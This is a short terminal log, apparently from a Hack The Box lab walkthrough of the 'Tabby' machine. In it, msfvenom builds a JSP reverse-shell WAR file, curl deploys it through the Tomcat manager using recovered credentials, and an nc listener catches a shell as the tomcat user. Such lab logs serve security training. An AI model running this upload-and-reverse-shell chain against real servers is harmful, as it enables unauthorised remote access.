 ~/htb/tabby [10.10.14.51] >>> msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.51 LPORT=9001 -f war > shell.war
Payload size: 1098 bytes
Final size of war file: 1098 bytes
~/htb/tabby [10.10.14.51] >>> curl -u 'tomcat':'$3cureP4s5w0rd123!' -T shell.war 'http://megahosting.htb:8080/manager/text/deploy?path=/lolz&update
=true'
OK - Deployed application at context path [/lolz]
~/htb/tabby [10.10.14.51] >>> nc -lvvp 9001
Listening on any address 9001 (etlservicemgr)
Connection from 10.10.10.194:54604
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)